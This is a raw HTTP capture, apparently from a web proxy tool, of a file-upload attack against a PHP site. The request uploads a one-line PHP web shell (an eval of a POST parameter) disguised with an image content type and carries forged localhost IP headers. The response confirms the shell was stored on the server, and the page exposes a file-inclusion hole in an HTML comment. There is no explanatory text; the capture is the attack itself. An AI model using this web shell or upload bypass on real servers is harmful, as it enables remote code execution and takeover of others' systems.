 Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=---------------------------562641224488
Content-Length: 414
Cookie: pgv_pvi=1022407680;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1525772857,1525789486,1
525865899,1525867005;
Hm_lvt_9104989ce242a8e03049eaceca950328=1523593572,1523804216,1
524715580,1525434942;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1523804216,1523932486,1
524715581,1525434942;
UM_distinctid=1624cf1331946-020775cb9c776c-40544130-1a9640-1624
cf1331ab6
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------562641224488
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------562641224488
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php
@eval($_POST['pass']);
?>
-----------------------------562641224488
Content-Disposition: form-data; name="submit"
Submit
-----------------------------562641224488--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sat, 18 Aug 2018 07:22:28 GMT
Content-Type: text/html
Content-Length: 549
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
<html>
<head><meta charset="utf-8" />
<title>Upload</title>
</head>
<body>
<h1>□□□□</h1>
<form action="" method="post" enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="hidden" name="dir" value="/uploads/" />
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
<!--
include($_GET['file']);
-->
Upload: 1.php<br />Type: image/jpeg<br />Size: 0.0322265625
Kb<br />Stored in: upload/1.php
</body>
</html>